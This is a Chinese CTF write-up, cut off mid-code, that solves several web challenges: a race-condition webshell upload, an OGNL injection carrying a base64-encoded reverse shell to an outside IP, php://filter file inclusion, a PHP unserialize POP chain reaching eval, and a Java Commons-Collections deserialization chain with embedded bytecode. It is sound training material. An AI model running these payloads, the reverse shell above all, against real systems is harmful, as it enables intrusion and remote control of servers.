

WEB 你能跟得上我的speed吗 一个条件竞争,上传一个test.php
1 2 3 <?php fputs(fopen('web.php','w'),"<?php system('cat /flag');?>"); ?>
然后bp爆破web.php并同时爆破上传文件页面即可
pain OGNL注入,过滤了一些关键字符,可以采用Unicode编码绕过
1 @java.lang.\u0052untime@g\u0065tRuntime().\u0065xec('bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwMS40Mi41Mi4xMTQvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}')
最后再进行一下url编码后传入即可
[签到]Include 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php error_reporting(0); if (isset($_GET['SICTF'])) { if ( substr($_GET["SICTF"], 0, 3) === "php" ) { echo "你好厉害呀~~~"; include($_GET["SICTF"]); } else { echo "你干嘛~~~"; } }else { highlight_file(__FILE__); }
发现文件包含开头必须为php,直接梭哈
1 ?SICTF=php://filter/read=convert.base64-encode/resource=/flag
然后base64解码得到flag

Baby_PHP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php highlight_file(__FILE__); error_reporting(0); $query = $_SERVER['QUERY_STRING']; if (preg_match('/_|%5f|\.|%2E/i', $query)) { die('You are Hacker!'); } if($_GET['k_e_y'] !=='123' && preg_match('/^123$/',$_GET['k_e_y'])){ echo("You are will Win!<br>"); if(isset($_POST['command'])){ $command = $_POST['command']; if(!preg_match("/\~|\`|\@|\#|\\$|\%|\&|\*|\(|\)|\-|\+|\=|\{|\}|\[|\]|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i",$command)){ eval($command); } else{ echo("You are Hacker!"); } } } else{ echo("K_e_y is Errors!"); }
第一层绕过点和下划线,非法传参的时候会自动把非法字符变成_
第二层绕过preg用%0a就行了
第三层直接无参数rce梭哈就行了
可以看以前的笔记
6.24ctf+无参数rce | baicany
1 2 print_r(scandir(current(localeconv()))); show_source(session_id(session_start()));
exp:
1 2 3 4 ?k e y=123%0a COOkie:PHPSESSID=flag.php command=show_source(session_id(session_start()));
我全都要 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 <?php highlight_file(__FILE__); class B{ public $pop; public $i; public $nogame; public function __destruct() { if(preg_match("/233333333/",$this->pop)){ echo "这是一道签到题,不能让新生一直做不出来遭受打击"; } } public function game(){ echo "扣1送地狱火"; if ($this->i = "1"){ echo '<img src=\'R.jpg\'>'; $this->nogame->love(); } } public function __clone(){ echo "必须执行"; eval($_POST["cmd"]); } } class A{ public $Aec; public $girl; public $boy; public function __toString() { echo "I also want to fall in love"; if($this->girl != $this->boy && md5($this->girl) == md5($this->boy)){ $this->Aec->game(); } } } class P{ public $MyLover; public function __call($name, $arguments) { echo "有对象我会在这打CTF???看我克隆一个对象!"; if ($name != "game") { echo "打游戏去,别想着对象了"; $this->MyLover = clone new B; } } } if ($_GET["A_B_C"]){ $poc=$_GET["A_B_C"]; unserialize($poc); }
纯签到梭哈
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 <?php highlight_file(__FILE__); class B{ public $pop; public $i=1; public $nogame; public function __destruct() { if(preg_match("/233333333/",$this->pop)){ echo "这是一道签到题,不能让新生一直做不出来遭受打击"; } } public function game(){ echo "扣1送地狱火"; if ($this->i = "1"){ echo '<img src=\'R.jpg\'>'; $this->nogame->love(); } } public function __clone(){ echo "必须执行"; eval($_POST["cmd"]); } } class A{ public $Aec; public $girl=array(1); public $boy=array(2); public function __toString() { echo "I also want to fall in love"; if($this->girl != $this->boy && md5($this->girl) == md5($this->boy)){ $this->Aec->game(); } } } class P{ public $MyLover; public function __call($name, $arguments) { echo "有对象我会在这打CTF???看我克隆一个对象!"; if ($name != "game") { echo "打游戏去,别想着对象了"; $this->MyLover = clone new B; } } } $a=new B(); $a->pop=new A(); $a->pop->Aec=new B(); $a->pop->Aec->nogame=new P(); $a->pop->Aec->nogame->MyLover=new B(); echo serialize($a); ?> O:1:"B":3:{s:3:"pop";O:1:"A":3:{s:3:"Aec";O:1:"B":3:{s:3:"pop";N;s:1:"i";i:1;s:6:"nogame";O:1:"P":1:{s:7:"MyLover";O:1:"B":3:{s:3:"pop";N;s:1:"i";i:1;s:6:"nogame";N;}}}s:4:"girl";a:1:{i:0;i:1;}s:3:"boy";a:1:{i:0;i:2;}}s:1:"i";i:1;s:6:"nogame";N;}
exp

1 2 3 ?A_B_C=O:1:"B":3:{s:3:"pop";O:1:"A":3:{s:3:"Aec";O:1:"B":3:{s:3:"pop";N;s:1:"i";i:1;s:6:"nogame";O:1:"P":1:{s:7:"MyLover";O:1:"B":3:{s:3:"pop";N;s:1:"i";i:1;s:6:"nogame";N;}}}s:4:"girl";a:1:{i:0;i:1;}s:3:"boy";a:1:{i:0;i:2;}}s:1:"i";i:1;s:6:"nogame";N;} cmd=system('cat /f*');

RCE 1 2 3 4 5 6 7 8 <?php error_reporting(0); highlight_file(__FILE__); $code = $_POST['code']; $code = str_replace("(","hacker",$code); $code = str_replace(".","hacker",$code); eval($code); ?>
发现过滤了(和点
很简单
DoyouknowCC 开始以为就是简单的cc黑名单绕过,结果不出网,幸好最后给了大提示(
黑名单如下
1 "org.apache.commons.collections.functors.ChainedTransformer", "org.apache.commons.collections.functors.InvokerTransformer", "org.apache.commons.collections.map.TransformedMap", "java.lang.annotation", "org.apache.commons.collections.map.LazyMap", "org.apache.commons.collections.keyvalue.TiedMapEntry", "javax.management.", "com.sun.rowset.JdbcRowSetImpl", "org.apache.commons.collections.Transformer", "org.springframework", "com.rometools.rome.feed.impl", "java.net.URL", "java.lang.reflect.Proxy", "com.fasterxml.jackson", "com.sun.jndi", "java.security", "com.sun.org.apache.xpath.internal.objects.XString"
也不是过滤得很绝….


找一些平替类可以rce,没有InvokerTransformer类,我们可以使用InstantiateFactory类配合FactoryTransformer类用于实例化TemplatesImpl对象

接下来就是如何调用FactoryTransformer类的transform方法,可以找到一个DefaultedMap类用于代替LazyMap和TransformedMap类
利用cc7触发它的get方法即可

本地先弹个计算器检验一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 package main.java.cc7; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import com.sun.org.apache.xml.internal.security.exceptions.Base64DecodingException; import com.sun.org.apache.xml.internal.security.utils.Base64; import org.apache.commons.collections.functors.FactoryTransformer; import org.apache.commons.collections.functors.InstantiateFactory; import org.apache.commons.collections.map.DefaultedMap; import javax.xml.transform.Templates; import java.io.*; import java.lang.reflect.Array; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.InvocationTargetException; import java.util.HashMap; import java.util.Hashtable; import java.util.Map; public class HashTable_entry { public static void main(String[] args) throws IllegalAccessException, IOException, ClassNotFoundException, NoSuchFieldException, Base64DecodingException, NoSuchMethodException, InvocationTargetException, InstantiationException { byte[] code = Base64.decode("yv66vgAAADEAMQoACAAhCgAiACMIACQKACIAJQcAJgoABQAnBwAoBwApAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEAAWUBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAAR0aGlzAQAaTGNvbS9jYy9UZXN0VGVtcGxhdGVzSW1wbDsBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAKgEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEAFlRlc3RUZW1wbGF0ZXNJbXBsLmphdmEMAAkACgcAKwwALAAtAQAEY2FsYwwALgAvAQATamF2YS9sYW5nL0V4Y2VwdGlvbgwAMAAKAQAYY29tL2NjL1Rlc3RUZW1wbGF0ZXNJbXBsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBAA9wcmludFN0YWNrVHJhY2UAIQAHAAgAAAAAAAMAAQAJAAoAAQALAAAAZgACAAIAAAAWKrcAAbgAAhIDtgAEV6cACEwrtgAGsQABAAQADQAQAAUAAgAMAAAAGgAGAAAADAAEAA4ADQARABAADwARABAAFQASAA0AAAAWAAIAEQAEAA4ADwABAAAAFgAQABEAAAABABIAEwACAAsAAAA/AAAAAwAAAAGxAAAAAgAMAAAABgABAAAAFgANAAAAIAADAAAAAQAQABEAAAAAAAEAFAAVAAEAAAABABYAFwACABgAAAAEAAEAGQABABIAGgACAAsAAABJAAAABAAAAAGxAAAAAgAMAAAABgABAAAAGgANAAAAKgAEAAAAAQAQABEAAAAAAAEAFAAVAAEAAAABABsAHAACAAAAAQAdAB4AAwAYAAAABAABABkAAQAfAAAAAgAg"); //反射设置 Field TemplatesImpl templates = new TemplatesImpl(); setFieldValue(templates, "_bytecodes", new byte[][]{code}); setFieldValue(templates, "_name", "HelloTemplatesImpl"); setFieldValue(templates,"_tfactory", new TransformerFactoryImpl()); InstantiateFactory instantiateFactory = new InstantiateFactory(TrAXFilter.class,new Class[]{Templates.class},new Object[]{templates}); FactoryTransformer factoryTransformer = new FactoryTransformer(instantiateFactory); //LazyMap实例 Map innerMap1 = new HashMap(); Map innerMap2 = new HashMap(); Map DefaultedMap1 = DefaultedMap.decorate(innerMap1,factoryTransformer); DefaultedMap1.put("yy", 1); Map DefaultedMap2 = DefaultedMap.decorate(innerMap2,factoryTransformer); DefaultedMap2.put("zZ", 1); Hashtable hashtable = new Hashtable(); setFieldValue(hashtable, "count", 2); Class nodeC = Class.forName("java.util.Hashtable$Entry"); Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC); nodeCons.setAccessible(true); Object tbl = Array.newInstance(nodeC, 2); Array.set(tbl, 0, nodeCons.newInstance(0, DefaultedMap1, 1, null)); Array.set(tbl, 1, 